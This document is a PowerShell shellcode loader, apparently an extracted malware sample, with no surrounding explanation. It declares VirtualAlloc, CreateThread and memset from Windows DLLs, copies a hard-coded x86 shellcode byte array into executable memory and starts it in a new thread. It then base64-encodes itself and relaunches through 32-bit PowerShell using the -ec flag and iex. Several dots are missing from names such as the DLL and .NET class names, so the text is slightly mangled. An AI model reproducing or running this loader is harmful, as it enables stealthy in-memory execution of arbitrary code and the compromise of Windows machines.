 $gcr = '$btJodhU = ''[DllImport("kernel32dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrtdll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';
$w = Add-Type -memberDefinition $btJodhU -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$z =
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,0x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0xb3,0x17,0x7d,
0x70,0xb8,0x05,0x71,0xf0,0xed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0xae,0x7e,0x19,0xde,0xf3,0x42,
0x18,0x30,0x78,0xfa,0x62,0x35,0xbf,0x8f,0xde,0x34,0x90,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x19,0xac,0x95,0xb9,0x95,0x21,0xe7,0xfe,0x12,
0xd9,0x92,0xf4,0x60,0x64,0xa5,0xce,0x1b,0xb2,0x20,0xd1,0xbc,0x31,0x92,0x35,0x3c,0x96,0x45,0xbd,0x32,0x53,0x01,0x99,0x56,0x62,0xc6,0x91,0x63,0xef,0xe9,0x75,0xe2,0xab,0xcd,0x51,0xae,0x68,0x6f,0xc3,0x0a,0xdf,
0x90,0x13,0xf2,0x80,0x34,0x5f,0x11,0xd7,0x49,0xa0,0xe9,0xd8,0x17,0x37,0x25,0x14,0xa8,0xc7,0x21,0x2f,0xdb,0xf5,0xee,0x9b,0x73,0xb6,0x67,0x05,0x83,0xb9,0x5d,0xf1,0x1b,0x44,0x5e,0x01,0x35,0x83,0x0a,0x51,0x2d,
0x22,0x33,0x3a,0xad,0xcb,0xe6,0xec,0xfd,0x63,0x59,0x4c,0xae,0xc3,0x09,0x24,0xa4,0xcb,0x76,0x54,0xc7,0x01,0x1f,0x7c,0x2f,0xaa,0x20,0x7c,0x3d,0xc3,0x43,0x0e,0xd2,0x60,0xeb,0x88,0x58,0xe8,0xdd,0x30,0xd4,0x95,
0x4a,0xdc,0x78,0x29,0xa3,0x73,0xf7,0xaa,0xbb,0xe3,0x5e,0x1c,0x88,0x73,0x5f,0x88,0x7b,0x33,0xbc,0x59,0x76,0xe3,0xd4,0x9f,0x86,0xd9,0x42,0x29,0x60,0xb7,0x9c,0x7f,0x3a,0x2f,0x04,0xda,0xb0,0xce,0xc9,0xf0,0xbc,
0xd0,0x42,0xf7,0x41,0x9e,0xa2,0x72,0x52,0x76,0x43,0xc9,0x08,0xd0,0x5c,0xe7,0x27,0xdc,0xc8,0x0c,0xee,0x8b,0x64,0x0f,0xd7,0xfb,0x2a,0xf0,0x32,0x70,0xe2,0x64,0xfd,0xee,0x0b,0x69,0xfd,0xee,0x5d,0xe3,0xfd,0x86,
0x39,0x57,0xae,0xb3,0x45,0x42,0xc2,0x68,0xd0,0x6d,0xb3,0xdd,0x73,0x06,0x39,0x38,0xb3,0x89,0xc2,0x6f,0x45,0xf5,0x14,0x49,0x33,0x17,0xa5;
$g = 0x1000;
if ($zLength -gt 0x1000){$g = $zLength};
$btJo=$w::VirtualAlloc(0,0x1000,$g,0x40);
for ($i=0;$i -le ($zLength-1);$i++) {$w::memset([IntPtr]($btJoToInt32()+$i), $z[$i], 1)};$w::CreateThread(0,0,$btJo,0,0,0);
for (;;){Start-sleep 60};';
$e = [SystemConvert]::ToBase64String([SystemTextEncoding]::UnicodeGetBytes($gcr));
$Ujk = "-ec ";
if([IntPtr]::Size -eq 8){$NFts = $env:SystemRoot + "\syswow64\WindowsPowerShell\v10\powershell";iex "& $NFts $Ujk $e"}else{;iex "& powershell $Ujk $e";}